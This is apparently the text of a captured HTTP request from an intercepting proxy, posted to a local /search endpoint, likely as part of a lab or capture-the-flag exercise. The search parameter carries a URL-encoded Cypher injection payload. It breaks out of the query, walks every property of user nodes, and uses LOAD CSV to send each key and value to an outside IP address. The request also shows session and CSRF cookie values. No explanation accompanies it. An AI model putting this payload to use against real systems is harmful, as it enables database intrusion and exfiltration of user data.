 Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8001/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 202
10 Origin: http://127.0.0.1:8001
11 DNT: 1
12 Connection: close
13 Cookie: lang=en-US; i_like_gogs=967e4a56f07b9682; _csrf=WuQ6DwoFVfb8uYD79k_IKmZ-P2w6MTY5MjcyMDMyMDY2NjYyMzEwMA; session=
0d160ce6-6fc5-4389-a7a4-e2e4120b10f3
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 search=
%27+OR+1%3D1+WITH+1+as+a+MATCH+%28f%3Auser%29+UNWIND+keys%28f%29+as+p+LOAD+CSV+FROM+%27http%3A%2F%2F10.10.14.11%2F%3F%27+%2B+p+%2B%27%3D%27%2Bto
String%28f%5Bp%5D%29+as+l+RETURN+0+as+_0+%2F%2F
Search... 0 matches